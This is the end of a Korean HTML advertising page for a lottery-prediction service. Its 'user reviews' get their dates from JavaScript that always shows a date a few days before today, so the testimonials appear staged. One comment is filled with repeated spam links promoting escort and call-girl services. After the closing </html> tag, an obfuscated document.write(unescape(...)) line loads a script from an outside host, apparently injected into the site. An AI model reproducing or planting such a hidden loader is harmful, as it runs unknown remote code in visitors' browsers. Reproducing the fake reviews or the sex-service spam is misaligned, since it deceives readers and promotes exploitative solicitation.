                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://cottonon.com/SG/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 성동 출장만남 성동 출장샵추천 성동 출장만남후기 성동 출장대행 성동 콜걸추천 성동 콜걸후기 성동 콜걸후기 성동 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 성동 출장만남 성동 출장샵추천 성동 출장만남후기 성동 출장대행 성동 콜걸추천 성동 콜걸후기 성동 콜걸후기 성동 출장대행추천</a></p>
<p><a href="https://steamcommunity.com/market/search?q=
〖의정부출장안마 후기출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	의정부출장샵추천	의정부출장만남	의정부출장대행	의정부출장안마	의정부출장아가씨	의정부콜걸출장마사지	의정부출장마사지+콜걸+안마후기	의정부출장맛사지후기">#〖의정부출장안마 후기출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	의정부출장샵추천	의정부출장만남	의정부출장대행	의정부출장안마	의정부출장아가씨	의정부콜걸출장마사지	의정부출장마사지+콜걸+안마후기	의정부출장맛사지후기</a></p>
<p><a href="https://eu.battle.net/support/it/search?g&source=all&q=
〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기">#〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기</a></p>
<p><a href="https://en.wikipedia.org/w/index.php?search=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강서 출장만남 강서 출장샵추천 강서 출장만남후기 강서 출장대행 강서 콜걸추천 강서 콜걸후기 강서 콜걸후기 강서 출장대행추천</a></p>
<p><a href="https://www.rockstargames.com/fr/search?q=
〖강서출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강서출장샵추천	강서출장만남	강서출장대행	강서출장안마	강서출장아가씨	강서콜걸출장마사지	강서출장마사지+콜걸+안마후기	강서출장맛사지후기">#〖강서출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강서출장샵추천	강서출장만남	강서출장대행	강서출장안마	강서출장아가씨	강서콜걸출장마사지	강서출장마사지+콜걸+안마후기	강서출장맛사지후기</a></p>
<p><a href="https://www.snopes.com/?s=
〖금천출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금천출장샵추천	금천출장만남	금천출장대행	금천출장안마	금천출장아가씨	금천콜걸출장마사지	금천출장마사지+콜걸+안마후기	금천출장맛사지후기">#〖금천출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금천출장샵추천	금천출장만남	금천출장대행	금천출장안마	금천출장아가씨	금천콜걸출장마사지	금천출장마사지+콜걸+안마후기	금천출장맛사지후기</a></p>
<p><a href="http://www.abradio.cz/hledani/
〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기">#〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
〖서울콜걸추천 〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	규암면출장샵추천	규암면출장만남	규암면출장대행	규암면출장안마	규암면출장아가씨	규암면콜걸출장마사지	규암면출장마사지+콜걸+안마후기	규암면출장맛사지후기 출장마사지+콜걸+안마후기	덕천역출장맛사지후기">#〖서울콜걸추천 〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	규암면출장샵추천	규암면출장만남	규암면출장대행	규암면출장안마	규암면출장아가씨	규암면콜걸출장마사지	규암면출장마사지+콜걸+안마후기	규암면출장맛사지후기 출장마사지+콜걸+안마후기	덕천역출장맛사지후기</a></p>
<p><a href="https://www.businesstraveller.com/?s=
〖어진동콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	어진동출장샵추천	어진동출장만남	어진동출장대행	어진동출장안마	어진동출장아가씨	어진동콜걸출장마사지	어진동출장마사지+콜걸+안마후기	어진동출장맛사지후기">#〖어진동콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	어진동출장샵추천	어진동출장만남	어진동출장대행	어진동출장안마	어진동출장아가씨	어진동콜걸출장마사지	어진동출장마사지+콜걸+안마후기	어진동출장맛사지후기</a></p>
<p><a href="https://www.svtplay.se/sok?q=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://clarivate.com/?s=
출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지">#출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지</a></p>
<p><a href="https://www.dict.cc/?s=
출장안마 한림읍출장샵 한림읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한림읍출장샵추천 한림읍출장만남후기 한림읍출장대행 한림읍콜걸추천 한림읍콜걸후기 출장맛사지 한림읍출장마사지">#출장안마 한림읍출장샵 한림읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한림읍출장샵추천 한림읍출장만남후기 한림읍출장대행 한림읍콜걸추천 한림읍콜걸후기 출장맛사지 한림읍출장마사지</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://nypost.com/?s=
출장안마 이호이동출장샵 이호이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호이동출장샵추천 이호이동출장만남후기 이호이동출장대행 이호이동콜걸추천 이호이동콜걸후기 출장맛사지 이호이동출장마사지">#출장안마 이호이동출장샵 이호이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호이동출장샵추천 이호이동출장만남후기 이호이동출장대행 이호이동콜걸추천 이호이동콜걸후기 출장맛사지 이호이동출장마사지</a></p>
<p><a href="http://www.adweek.com/tvspy/?s=
출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지">#출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지</a></p>
<p><a href="https://moneyish.com/?s=
〖구로콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구로출장샵추천	구로출장만남	구로출장대행	구로출장안마	구로출장아가씨	구로콜걸출장마사지	구로출장마사지+콜걸+안마후기	구로출장맛사지후기">#〖구로콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구로출장샵추천	구로출장만남	구로출장대행	구로출장안마	구로출장아가씨	구로콜걸출장마사지	구로출장마사지+콜걸+안마후기	구로출장맛사지후기</a></p>
<p><a href="https://www.gilt.com/search?q.query=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://openclassrooms.com/en/search?query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 서대문 출장만남 서대문 출장샵추천 서대문 출장만남후기 서대문 출장대행 서대문 콜걸추천 서대문 콜걸후기 서대문 콜걸후기 서대문 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 서대문 출장만남 서대문 출장샵추천 서대문 출장만남후기 서대문 출장대행 서대문 콜걸추천 서대문 콜걸후기 서대문 콜걸후기 서대문 출장대행추천</a></p>
<p><a href="https://fr.wiktionary.org/wiki/
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>